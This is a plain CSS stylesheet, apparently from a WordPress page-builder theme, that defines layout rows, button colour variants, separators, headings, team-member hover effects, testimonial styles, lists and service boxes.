.main_row .vc_row.twc_column-gap-20 .row_content > .row-inner { margin-left: -10px; margin-right: -10px; }
.main_row.twc_column-gap-20 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 20px) !important; min-width: calc(100% + 20px) !important; }
.main_row.twc_column-gap-20 .row_content > .row-inner > .vc_column_container { padding: 10px; }
.main_row.twc_column-gap-25 .row_content > .row-inner { margin-left: -12.5px; margin-right: -12.5px; }
.main_row.twc_column-gap-25 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 25px) !important; min-width: calc(100% + 25px) !important; }
.main_row.twc_column-gap-25 .row_content > .row-inner > .vc_column_container { padding: 12.5px; }
.main_row.twc_column-gap-30 .row_content > .row-inner { margin-left: -15px; margin-right: -15px; }
.main_row.twc_column-gap-30 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 30px) !important; min-width: calc(100% + 30px) !important; }
.main_row.twc_column-gap-30 .row_content > .row-inner > .vc_column_container { padding: 15px; }
.main_row.twc_column-gap-35 .row_content > .row-inner { margin-left: -17.5px; margin-right: -17.5px; }
.main_row.twc_column-gap-35 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 35px) !important; min-width: calc(100% + 35px) !important; }
.main_row.twc_column-gap-35 .row_content > .row-inner > .vc_column_container { padding: 17.5px; }
.main_row .row-overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: 100%; width: 100%; display: block; overflow: hidden; }
.main_row .overlay-color, .main_row .overlay-pattern { position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: 100%; width: 100%; }
.main_row .overlay-pattern { background-repeat: repeat; }
.main_row .bg-image { position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: auto; width: 100%; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.main_row .bg-video { position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: auto; width: 100%; }
.main_row .bg-video .mejs-video { width: auto !important; height: auto !important; opacity: 0; visibility: hidden; -webkit-transition: opacity 0.3s ease-in-out 0s, visibility 0s ease-in-out 0s; transition: opacity 0.3s ease-in-out 0s, visibility 0s ease-in-out 0s; }
.main_row .bg-video .mejs-controls { display: none !important; }
.main_row .bg-video video { width: 100% !important; min-width: 100%; min-height: 100%; max-width: none; position: absolute; }
.main_row .bg-video .bg-vimeo { min-height: 100%; min-width: 100%; opacity: 0; visibility: hidden; -webkit-transition: opacity 0.3s ease-in-out 0s, visibility 0s ease-in-out 0s; transition: opacity 0.3s ease-in-out 0s, visibility 0s ease-in-out 0s; }
.main_row .bg-video .bg-vimeo iframe { max-width: none; max-height: none; pointer-events: none; }
.main_row .bg-video .bg-youtube { min-height: 100%; min-width: 100%; opacity: 0; visibility: hidden; -webkit-transition: opacity 0.3s ease-in-out 0s, visibility 0s ease-in-out 0s; transition: opacity 0.3s ease-in-out 0s, visibility 0s ease-in-out 0s; }
.main_row .bg-video .video-poster { position: absolute; top: 0; left: 0; bottom: 0; right: 0; opacity: 1; visibility: visible; z-index: 100; -webkit-transition: opacity 0.5s ease-in-out 0.3s, visibility 0s ease-in-out 0.8s; transition: opacity 0.5s ease-in-out 0.3s, visibility 0s ease-in-out 0.8s; }
.main_row .bg-video.poster-hidden .video-poster { opacity: 0; visibility: hidden; }
.main_row .bg-video.poster-hidden .mejs-video, .main_row .bg-video.poster-hidden .bg-youtube, .main_row .bg-video.poster-hidden .bg-vimeo { opacity: 1; visibility: visible; }
.main_row .main_row { padding-top: 0; padding-bottom: 0; }
.main_row.row-line-separator { border-top: 1px solid #ededed; }
.main_row .row-shadow-top { position: absolute; top: 0; left: 0; right: 0; height: 10px; width: 100%; z-index: 100; -webkit-box-shadow: inset 0px 8px 8px -8px rgba(0, 0, 0, 0.2); -moz-box-shadow: inset 0px 8px 8px -8px rgba(0, 0, 0, 0.2); box-shadow: inset 0px 8px 8px -8px rgba(0, 0, 0, 0.2); }
.main_row .row-shadow-bottom { position: absolute; bottom: 0; left: 0; right: 0; height: 10px; width: 100%; z-index: 100; -webkit-box-shadow: inset 0px -8px 8px -8px rgba(0, 0, 0, 0.2); -moz-box-shadow: inset 0px -8px 8px -8px rgba(0, 0, 0, 0.2); box-shadow: inset 0px -8px 8px -8px rgba(0, 0, 0, 0.2); }

html.js .bg-init { opacity: 0; }

.wbp_row { margin-left: -15px; margin-right: -15px; }
.wbp_row *, .wbp_row *:before, .wbp_row *:after { box-sizing: border-box; }

.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin { margin-bottom: 0px !important; }

.row-wrapper { max-width: 940px; margin: 0 auto; }
.row-wrapper.fixed_height { display: table; table-layout: fixed; width: 100%; height: 100%; }
.row-wrapper.fixed_height .row_content { display: table-cell; }
.row-wrapper.align-top .row_content { vertical-align: top; }
.row-wrapper.align-middle .row_content { vertical-align: middle; }
.row-wrapper.align-bottom .row_content { vertical-align: bottom; }

.row_content { z-index: 1; margin: 0; display: block; padding-top: 60px; padding-bottom: 60px; overflow: hidden; }

.row-inner { position: relative; max-width: 940px; margin: 0 auto; z-index: 11; }
.row-inner:after { content: "\0020"; clear: both; display: block; height: 0; visibility: hidden; }

.row-inner-full { width: 100%; max-width: 100% !important; padding-left: 0; padding-right: 0; }
.row-inner-full > .wpb_column { padding-left: 0; padding-right: 0; }

.row-inner .row-inner, .row-inner.row-inner-full { padding-left: 0px !important; padding-right: 0px !important; }

.main_row .main_row .row-inner { max-width: 100%; margin: 0; padding-left: 0; padding-right: 0; }
.main_row .main_row .row_content { max-width: 100%; margin: 0; padding: 0; }

.main_row .row-slope { z-index: 12; }
.main_row .row-slope svg { width: 100%; height: 100%; }
.main_row .row-slope.slope-under { z-index: 10; }
.main_row .slope-top, .main_row .slope-bottom { position: absolute; left: 0; right: 0; width: 100%; }
.main_row .slope-top-outside { bottom: 100%; margin-bottom: -1px; }
.main_row .slope-top-inside { top: -1px; }
.main_row .slope-bottom-outside { top: 100%; margin-top: -1px; }
.main_row .slope-bottom-inside { bottom: -1px; }

.wpb_column { position: relative; }
.wpb_column .column-slope { position: absolute; top: 0; height: 100%; }
.wpb_column .column-slope.slope-left { right: 100%; margin-right: -1px; }
.wpb_column .column-slope.slope-right { left: 100%; margin-left: -1px; }

/* VC WP Widgets */
.wpb_content_element .widget { margin-bottom: 0px; }
.wpb_content_element .widget h2.widgettitle { font-weight: 600; font-size: 14px; padding: 0; margin: 0 0 10px; text-transform: uppercase; border: none; }

/* Image style fix */
.vc_box_outline_circle, .vc_box_border_circle, .vc_box_shadow_circle { border: 1px solid transparent !important; }

/* Default Widget Heading */
.wpb_heading { font-size: 15px; }

/*
Seperator
*/
.separator_wrapper { position: relative; text-align: center; display: block; }
.separator_wrapper .separator_line { max-width: 100%; height: 1px; border: none; display: block; float: none; }
.separator_wrapper .separator_line.align-none { float: none; margin: auto; }
.separator_wrapper .separator_line.align-left { float: left; }
.separator_wrapper .separator_line.align-right { float: right; }
.separator_wrapper .separator_container { margin: 0 auto; display: block; }
.separator_wrapper .separator_container .sep_line_cont { width: 100%; display: block; margin-top: 20px; }
.separator_wrapper .separator_container .sep_line_cont .sep_line { width: 100%; height: 1px; color: #ededed; }
.separator_wrapper .separator_container a { line-height: 24px; font-size: 12px; font-weight: 600; text-transform: uppercase; position: absolute; right: 0; bottom: 0; display: block; color: #ededed; text-align: right; cursor: pointer; -webkit-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; }
.separator_wrapper .separator_container a i { vertical-align: bottom; font-size: 12px; width: 20px; line-height: 24px; -webkit-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; }

.separator_wrapper_tilt { text-align: center; display: block; }
.separator_wrapper_tilt .separator_tilt { margin: 0 auto; display: block; }
.separator_wrapper_tilt .separator_tilt.small { width: 100px; height: 10px; }
.separator_wrapper_tilt .separator_tilt.medium { width: 140px; height: 14px; }
.separator_wrapper_tilt .separator_tilt.large { width: 180px; height: 18px; }
.separator_wrapper_tilt .separator_tilt.extralarge { width: 260px; height: 26px; }

/*
Buttons
*/
.wpb_button, .wpb_button:hover { padding: 0 !important; background-color: transparent !important; border: none !important; border-radius: 0 !important; position: relative; left: 0; top: 0; }
.wpb_button.btn_fw, .wpb_button:hover.btn_fw { width: 100%; padding: 0 10px; }
.wpb_button:focus, .wpb_button:hover:focus { outline: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; background-color: transparent !important; }

.wpb_button span { height: auto; color: #fff; display: block; text-transform: uppercase; -webkit-text-shadow: none; -moz-text-shadow: none; text-shadow: none; border-color: transparent; border-style: solid; letter-spacing: .1em; border-width: 2px; font-weight: 800; position: relative; left: 0; top: 0; -webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out; transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out; }
.wpb_button span:hover { color: #fff; -webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out; transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out; }

.wpb_button.btn_fl { float: left; }
.wpb_button.btn_fr { float: right; margin-right: 0; }

/* Button Minimal Style*/
.wpb_button.wpb_btn-minimal span { background: none; display: block; text-transform: uppercase; -webkit-text-shadow: none; -moz-text-shadow: none; text-shadow: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }
.wpb_button.wpb_btn-minimal:hover span { border-color: transparent; color: #fff; }

.wpb_regularsize span { height: 34px; line-height: 30px; padding: 0 15px; font-size: 11px; font-weight: 700; }

.wpb_btn-medium span { height: 46px; line-height: 42px; padding: 0 20px; font-size: 11px; font-weight: 700; }

input.wpb_btn-large, .wpb_btn-large span, span.wpb_btn-large { height: 54px; line-height: 50px; padding: 0 30px; font-size: 13px; font-weight: 700; }

.wpb_button span i { font-size: 14px; vertical-align: -1px; display: inline; }

.wpb_button.wpb_btn-medium span i { font-size: 16px; vertical-align: -1px; }

.wpb_button.wpb_btn-large span i { font-size: 18px; vertical-align: -1px; }

.wpb_button span.icon-left i { padding-right: 10px; }
.wpb_button span.icon-left i:before, .wpb_button span.icon-left i:after { display: inline !important; }
.wpb_button span.icon-right i { padding-left: 10px; }

.wpb_sharp span { border-radius: 0 !important; }

.wpb_sl_rounded.wpb_regularsize span { border-radius: 3px; }
.wpb_sl_rounded.wpb_btn-medium span { border-radius: 4px; }
.wpb_sl_rounded.wpb_btn-large span { border-radius: 5px; }

.wpb_hv_rounded.wpb_regularsize span { border-radius: 12px; }
.wpb_hv_rounded.wpb_btn-medium span { border-radius: 16px; }
.wpb_hv_rounded.wpb_btn-large span { border-radius: 20px; }

.wpb_round.wpb_regularsize span { border-radius: 17px; padding: 0 20px; }
.wpb_round.wpb_btn-medium span { border-radius: 23px; padding: 0 30px; }
.wpb_round.wpb_btn-large span { border-radius: 27px; padding: 0 40px; }

.wpb_button.wpb_btn_themecolor span { color: #fff; }
.wpb_button.wpb_btn_themecolor:hover span { background-color: #222224; }
.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span { background-color: transparent !important; }
.wpb_button.wpb_btn_themecolor.wpb_btn-minimal:hover span { color: #fff; }

.wpb_btn_grey span { background-color: #ededed; color: #8E9BB0; }
.wpb_btn_grey:hover span { background-color: #fff; color: #36353c; }

.wpb_btn_grey.wpb_btn-minimal span { border-color: #8E9BB0; color: #8E9BB0; }
.wpb_btn_grey.wpb_btn-minimal:hover span { background-color: #8E9BB0; }

.wpb_btn_white span { background-color: #fff; color: #36353c; }
.wpb_btn_white:hover span { color: #fff; }

.wpb_btn_white.wpb_btn-minimal span { color: #fff; border-color: #fff; }
.wpb_btn_white.wpb_btn-minimal:hover span { background-color: #fff !important; color: #36353c; }

.wpb_btn_blue span { background-color: #30b9e6; }
.wpb_btn_blue:hover span { background-color: #5dc6ea; }

.wpb_btn_blue.wpb_btn-minimal span { color: #30b9e6; border-color: #30b9e6; }
.wpb_btn_blue.wpb_btn-minimal:hover span { background-color: #30b9e6; }

.wpb_btn_green span { background-color: #63cc84; }
.wpb_btn_green:hover span { background-color: #7ed69a; }

.wpb_btn_green.wpb_btn-minimal span { border-color: #63cc84; color: #63cc84; }
.wpb_btn_green.wpb_btn-minimal:hover span { background-color: #63cc84; }

.wpb_btn_orange span { background-color: #ffb452; }
.wpb_btn_orange:hover span { background-color: #ffbe68; }

.wpb_btn_orange.wpb_btn-minimal span { border-color: #ffb452; color: #ffb452; }
.wpb_btn_orange.wpb_btn-minimal:hover span { background-color: #ffb452; }

.wpb_btn_red span { background-color: #fc625a; }
.wpb_btn_red:hover span { background-color: #ff7c75; }

.wpb_btn_red.wpb_btn-minimal span { border-color: #fc625a; color: #fc625a; }
.wpb_btn_red.wpb_btn-minimal:hover span { background-color: #fc625a; }

.wpb_btn_pink span { background-color: #f65d83; }
.wpb_btn_pink:hover span { background-color: #fd7c93; }

.wpb_btn_pink.wpb_btn-minimal span { border-color: #f65d83; color: #f65d83; }
.wpb_btn_pink.wpb_btn-minimal:hover span { background-color: #f65d83; }

.wpb_btn_black span { background-color: #262628; }
.wpb_btn_black:hover span { background-color: #3b3b41; }

.wpb_btn_black.wpb_btn-minimal span { border-color: #262628; color: #262628; }
.wpb_btn_black.wpb_btn-minimal:hover span { background-color: #262628; }

.wpb_btn_yellow span { background-color: #ffb400; }
.wpb_btn_yellow:hover span { background-color: #ffc554; }

.wpb_btn_yellow.wpb_btn-minimal span { border-color: #ffb400; color: #ffb400; }
.wpb_btn_yellow.wpb_btn-minimal:hover span { background-color: #ffb400; }

/* Button 2*/
.vc_btn { padding: 1em 2em; line-height: 1em; margin-right: 10px; }
.vc_btn:last-child { margin-right: 0px; }

.vc_btn_lg { padding: 1.1em 2.5em; font-size: 115%; }

.vc_column_container .vc_btn, .vc_column_container .wpb_button { margin-top: 0px; margin-bottom: 0px; }

/* Counter */
.counter_wrapper .count_data { font-size: 50px; font-family: Open Sans, Arial, sans-serif; font-weight: 400; line-height: 1; }

/*
Heading
*/
.heading_wrapper { text-align: left; }
.heading_wrapper .heading_title { text-transform: uppercase; line-height: 1.2; margin-bottom: 0; font-size: 24px; font-weight: 800; letter-spacing: .05em; font-style: normal; }
.heading_wrapper .heading_subtitle { color: #999; text-transform: uppercase; font-size: 13px; letter-spacing: .3em; margin-top: 5px; font-weight: 600; font-style: normal; }
.heading_wrapper.h-small .heading_title { font-size: 20px; font-weight: 800; }
.heading_wrapper.h-small .heading_subtitle { font-size: 12px; }
.heading_wrapper.h-large .heading_title { font-size: 32px; font-weight: 800; }
.heading_wrapper.h-large .heading_subtitle { font-size: 14px; }
.heading_wrapper.h-extralarge .heading_title { font-size: 48px; font-weight: 800; }
.heading_wrapper.h-extralarge .heading_subtitle { font-size: 16px; font-weight: 600; line-height: 1.5; }
.heading_wrapper.h-superlarge .heading_title { font-size: 60px; font-weight: 800; }
.heading_wrapper.h-superlarge .heading_subtitle { font-size: 20px; font-weight: 600; line-height: 1.5; }
.heading_wrapper .h-divider { display: block; }
.heading_wrapper .h-divider.div-narrow { height: 1px; width: 60px; margin: 10px auto; }
.heading_wrapper .h-divider.div-narrow-thick { height: 5px; width: 60px; margin: 10px auto 15px; }
.heading_wrapper .h-divider.div-wide { height: 1px; width: 160px; margin: 10px auto; }
.heading_wrapper .h-divider.div-wide-thick { height: 5px; width: 160px; margin: 10px auto 15px; }
.heading_wrapper.align-center { text-align: center; }
.heading_wrapper.align-left { text-align: left; }
.heading_wrapper.align-left .h-divider { margin-left: 0; }
.heading_wrapper.align-right { text-align: right; }
.heading_wrapper.align-right .h-divider { margin-right: 0; }
.heading_wrapper .separator_wrapper_tilt { margin: 20px auto 20px; }

/*
Team
*/
.team_wrapper { font-weight: normal; max-width: 450px; margin: 0 auto; }
.team_wrapper .team_image { position: relative; text-align: center; line-height: 1.2; }
.team_wrapper .team_member_name { text-transform: uppercase; font-size: 14px; margin-top: 10px; letter-spacing: .1em; font-weight: 800; color: #36353c; }
.team_wrapper .team_member_position { padding-bottom: 10px; font-size: 11px; font-weight: 600; text-transform: uppercase; color: #9ca8ae; }
.team_wrapper .team_info { font-size: 14px; margin-top: 10px; color: #9ca8ae; }
.team_wrapper .team_info a { color: #8E9BB0; }
.team_wrapper img { margin-bottom: -5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.team-style-2.team_wrapper p span:before { content: ""; }
.team-style-2 .team_image { position: relative; overflow: hidden; }
.team-style-2 .team_image .team-overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; opacity: 0; }
.team-style-2 .team_image .team-overlay .to-inner { display: table; height: 100%; width: 100%; }
.team-style-2 .team_image .team-overlay .to-inner .team-h-text { color: #fff; font-size: 13px; font-weight: 700; text-transform: uppercase; padding: 30px; display: table-cell; vertical-align: middle; text-align: center; }
.team-style-2 .team_image .team-overlay .to-inner .team-h-text i { font-size: 8px; padding: 0 5px; }
.team-style-2 .team_member_name { text-transform: uppercase; font-size: 14px; margin-top: 10px; letter-spacing: .1em; font-weight: 800; color: #36353c; }
.team-style-2 .team_member_position { padding-bottom: 10px; font-size: 11px; font-weight: 600; text-transform: uppercase; color: #9ca8ae; }
.team-style-2 .team_info { font-size: 14px; margin-top: 10px; color: #9ca8ae; }
.team-style-2 .team_info a { color: inherit; }

.team-style-3.team_wrapper p span:before { content: ""; }
.team-style-3 .team_image { position: relative; overflow: hidden; }
.team-style-3 .team_image .team-overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; opacity: 0; padding: 0 15px; }
.team-style-3 .team_image .team-overlay .to-inner { display: table; height: 100%; width: 100%; }
.team-style-3 .team_image .team-overlay .to-inner figcaption { display: table-cell; vertical-align: middle; }
.team-style-3 .team_image .team-overlay .to-inner figcaption .team_member_position, .team-style-3 .team_image .team-overlay .to-inner figcaption .team_member_name, .team-style-3 .team_image .team-overlay .to-inner figcaption .team_social { color: #fff; font-size: 17px; line-height: 20px; text-align: center; text-transform: uppercase; }
.team-style-3 .team_image .team-overlay .to-inner figcaption .team_member_position { font-size: 11px; font-weight: 700; padding-bottom: 0; letter-spacing: .1em; }
.team-style-3 .team_image .team-overlay .to-inner figcaption .team_member_name { margin: 10px 0; letter-spacing: .2em; font-weight: 800; }
.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social { font-size: 11px; font-weight: 600; margin-top: 20px; line-height: 12px; }
.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social a { color: inherit; vertical-align: middle; -webkit-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; }

.team-style-1.align-center, .team-style-2.align-center { text-align: center; }
.team-style-1.align-left, .team-style-2.align-left { text-align: left; }
.team-style-1.align-right, .team-style-2.align-right { text-align: right; }

.team-style-1:after, .team-style-2:after, .team-style-3:after { content: ""; display: block; height: 0; visibility: hidden; clear: both; zoom: 1; }

/*
Team hover effecta
*/
.team-style-3.add_team_hover .team_image { overflow: hidden; position: relative; }
.team-style-3.add_team_hover .team_image .team-overlay { -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }
.team-style-3.add_team_hover .team_image .team-overlay .team_member_name { -webkit-transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; -moz-transform: scale(0.5); -o-transform: scale(0.5); -ms-transform: scale(0.5); -webkit-transform: scale(0.5); transform: scale(0.5); opacity: 0; }
.team-style-3.add_team_hover .team_image .team-overlay .team_member_position { -webkit-transition: transform 0.2s ease-in-out 0s, opacity 0.2s ease-in-out 0s; transition: transform 0.2s ease-in-out 0s, opacity 0.2s ease-in-out 0s; -moz-transform: translate(0, -100%); -o-transform: translate(0, -100%); -ms-transform: translate(0, -100%); -webkit-transform: translate(0, -100%); transform: translate(0, -100%); opacity: 0; }
.team-style-3.add_team_hover .team_image .team-overlay .team_social { -webkit-transition: transform 0.2s ease-in-out 0s, opacity 0.2s ease-in-out 0s; transition: transform 0.2s ease-in-out 0s, opacity 0.2s ease-in-out 0s; -moz-transform: translate(0, 100%); -o-transform: translate(0, 100%); -ms-transform: translate(0, 100%); -webkit-transform: translate(0, 100%); transform: translate(0, 100%); opacity: 0; }
.team-style-3.add_team_hover .team_image img { -webkit-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; }
.team-style-3.add_team_hover:hover .team_image .team-overlay { opacity: 1; }
.team-style-3.add_team_hover:hover .team_image .team-overlay .team_member_name { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); opacity: 1; transition-duration: .3s; }
.team-style-3.add_team_hover:hover .team_image .team-overlay .team_member_position { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: 1; transition-delay: .3s; transition-duration: .2s; }
.team-style-3.add_team_hover:hover .team_image .team-overlay .team_social { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: 1; transition-delay: .3s; transition-duration: .4s; }
.team-style-3.add_team_hover:hover .team_image img { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }

.team-style-1.add_team_hover .team_image { overflow: hidden; position: relative; }
.team-style-1.add_team_hover .team_image .team-overlay { padding: 0 30px 0 20px 30px; position: absolute; top: 100%; left: 0; width: 100%; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); }
.team-style-1.add_team_hover .team_image .team-overlay figcaption { display: block; padding: 20px; color: #fff; font-size: 14px; font-weight: 600; text-align: center; -webkit-transition: all 0.1s ease-in-out 0s; transition: all 0.1s ease-in-out 0s; opacity: 0; -moz-transform: scale(0.8); -o-transform: scale(0.8); -ms-transform: scale(0.8); -webkit-transform: scale(0.8); transform: scale(0.8); }
.team-style-1.add_team_hover .team_image img { -webkit-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); }
.team-style-1.add_team_hover:hover .team_image .team-overlay { -moz-transform: translate(0, -100%); -o-transform: translate(0, -100%); -ms-transform: translate(0, -100%); -webkit-transform: translate(0, -100%); transform: translate(0, -100%); }
.team-style-1.add_team_hover:hover .team_image .team-overlay figcaption { opacity: 1; -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); -webkit-transition-delay: .2s; -moz-transition-delay: .2s; -ms-transition-delay: .2s; -o-transition-delay: .2s; transition-delay: .2s; }
.team-style-1.add_team_hover:hover .team_image img { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }

.team-style-2.add_team_hover img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); -webkit-transition: all 0.7s ease-in-out 0s; transition: all 0.7s ease-in-out 0s; }
.team-style-2.add_team_hover .team-overlay { border-radius: 50%; -moz-transform: scale(0); -o-transform: scale(0); -ms-transform: scale(0); -webkit-transform: scale(0); transform: scale(0); -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }
.team-style-2.add_team_hover .team-overlay .to-inner .team-h-text { -moz-transform: scale(2); -o-transform: scale(2); -ms-transform: scale(2); -webkit-transform: scale(2); transform: scale(2); opacity: 0; -webkit-transition: all 0.2s ease-in-out 0s; transition: all 0.2s ease-in-out 0s; }
.team-style-2.add_team_hover:hover img { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }
.team-style-2.add_team_hover:hover .team-overlay { -moz-transform: scale(2); -o-transform: scale(2); -ms-transform: scale(2); -webkit-transform: scale(2); transform: scale(2); opacity: 1; }
.team-style-2.add_team_hover:hover .team-overlay .to-inner .team-h-text { opacity: 1; -moz-transform: scale(0.5); -o-transform: scale(0.5); -ms-transform: scale(0.5); -webkit-transform: scale(0.5); transform: scale(0.5); -webkit-transition-delay: .2s; -moz-transition-delay: .2s; -ms-transition-delay: .2s; -o-transition-delay: .2s; transition-delay: .2s; }

/*
Testimonials
*/
.testimonials-slider { margin-bottom: 10px; position: relative; }
.testimonials-slider .flex-control-paging { margin-top: 20px; z-index: 10; text-align: right; font-size: 0; }
.testimonials-slider .flex-control-paging li { margin: 0 3px; }
.testimonials-slider .flex-control-paging li a { box-sizing: content-box; background-color: #f4f4f3; width: 8px; height: 8px; border-radius: 0; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; -webkit-transition: background-color 0.2s ease-in-out, border 0.2s ease-in-out; transition: background-color 0.2s ease-in-out, border 0.2s ease-in-out; }
.testimonials-slider .flex-control-paging li a:hover { background-color: #9ca8ae; }
.testimonials-slider .flex-control-paging li a.flex-active { background-color: #9ca8ae; }
.testimonials-slider .flex-direction-nav a { display: none !important; }
.testimonials-slider .testimonial-content i { display: none; }

.testimonials-slider.paging-false .flex-control-paging { display: none; }

.testimonial-img img[src=""], .testimonial-img-2 img[src=""] { display: none; }

.flex-viewport { direction: ltr; }

.testimonials-style-1 .testimonial-wrapper { text-align: center; }
.testimonials-style-1 .testimonial-content { display: block; font-size: 24px; padding-top: 20px; line-height: 1.6; font-weight: 200; }
.testimonials-style-1 .testimonial-line { display: none; }
.testimonials-style-1 .testimonial-img { display: inline-block; margin: 0 auto; border-radius: 115px; position: relative; }
.testimonials-style-1 .testimonial-img img { width: 115px; display: block; float: left; border-radius: 115px; }
.testimonials-style-1 .testimonial-author { display: block; text-align: center; font-size: 16px; font-weight: 800; line-height: 20px; margin-top: 15px; vertical-align: text-bottom; }
.testimonials-style-1 .testimonial-author span { display: inline-block; font-weight: normal; padding-left: 10px; letter-spacing: normal; }
.testimonials-style-1 .testimonial-img-2 { display: none; }
.testimonials-style-1 .ta_bottom { display: none; }

.testimonials-style-2 .testimonial-wrapper { text-align: center; }
.testimonials-style-2 .testimonial-content { font-size: 24px; padding: 15px 20px; font-weight: 200; line-height: 1.5; font-style: italic; }
.testimonials-style-2 .testimonial-content i { display: inline-block; font-size: 16px; padding: 0 10px; }
.testimonials-style-2 .testimonial-img { display: none; }
.testimonials-style-2 .testimonial-author { display: inline-block; font-size: 18px; text-align: left; font-weight: 800; line-height: 20px; letter-spacing: .05em; vertical-align: text-bottom; }
.testimonials-style-2 .testimonial-author span { display: inline-block; font-weight: normal; font-size: 16px; padding-left: 10px; letter-spacing: normal; }
.testimonials-style-2 .testimonial-img-2 { display: inline-block; margin-right: 20px; margin-top: 20px; }
.testimonials-style-2 .testimonial-img-2 img { width: 45px; border-radius: 45px; vertical-align: middle; }
.testimonials-style-2 .ta_top { display: none; }

.testimonials-style-3 { padding-left: 30px; border-left: 3px solid; }
.testimonials-style-3 .testimonial-wrapper { text-align: left; }
.testimonials-style-3 .testimonial-wrapper .testimonial-content { font-size: 20px; font-style: italic; line-height: 1.4; font-weight: 200; margin-bottom: 15px; }
.testimonials-style-3 .testimonial-author { display: inline-block; font-size: 14px; font-weight: 600; text-align: left; line-height: 20px; vertical-align: text-bottom; }
.testimonials-style-3 .testimonial-author span { font-weight: normal; padding-left: 5px; }
.testimonials-style-3 .testimonial-img-2 { display: inline-block; padding-right: 10px; margin-top: 5px; }
.testimonials-style-3 .testimonial-img-2 img { width: 30px; border-radius: 30px; vertical-align: middle; margin-right: 10px; }
.testimonials-style-3 .ta_top { display: none; }

.testimonials-style-4 .testimonial-content { position: relative; background: #fafaf9; font-size: 14px; line-height: 1.7; padding: 20px; border: 1px solid #f4f4f3; color: #7e828b; margin-bottom: 10px; }
.testimonials-style-4 .testimonial-content:after { content: ''; display: block; position: absolute; bottom: -10px; right: -1px; width: 0; height: 0; border-style: solid; border-width: 10px 20px 0 0px; border-color: #ededed transparent transparent transparent; }
.testimonials-style-4 .testimonial-img { display: none; }
.testimonials-style-4 .testimonial-img-2 { display: inline-block; margin-right: 10px; }
.testimonials-style-4 .testimonial-img-2 img { width: 30px; border-radius: 30px; vertical-align: middle; }
.testimonials-style-4 .testimonial-author { display: inline-block; font-size: 14px; text-align: left; font-weight: 600; vertical-align: text-bottom; line-height: 20px; color: #36353c; }
.testimonials-style-4 .testimonial-author span { padding-left: 5px; font-weight: normal; font-size: 13px; }
.testimonials-style-4 .ta_top { display: none; }

/* List */
.custom-list-item { position: relative; margin-bottom: 10px !important; font-size: 15px; display: table; }
.custom-list-item a { color: inherit; -webkit-transition: padding 0.3s ease-in-out; transition: padding 0.3s ease-in-out; }
.custom-list-item a:hover { padding-left: 5px; }
.custom-list-item .custom-list-inner { display: table-cell; }
.custom-list-item i { width: 25px; font-size: 15px; display: table-cell; text-align: left; }

.text-aligncenter .custom-list-item .custom-list-item i { width: 30px; }

/*
Service Box
*/
.service-box { text-align: left; }
.service-box .service_icon { display: inline-block; float: left; border-width: 2px; border-style: solid; border-color: transparent; }
.service-box .service_icon i { display: block; position: relative; font-size: 28px; left: 0px; height: 46px; width: 46px; text-align: center; line-height: 50px; }
.service-box .service-circle i, .service-box .service-rounded i, .service-box .service-square i, .service-box .service-rhomb i, .service-box .service-hexagon i { font-size: 20px; }
.service-box .service-hexagon { margin-top: 16px; width: 50px; height: 28px; position: relative; border-width: 0 !important; }
.service-box .service-hexagon i { width: 50px; line-height: 28px; }
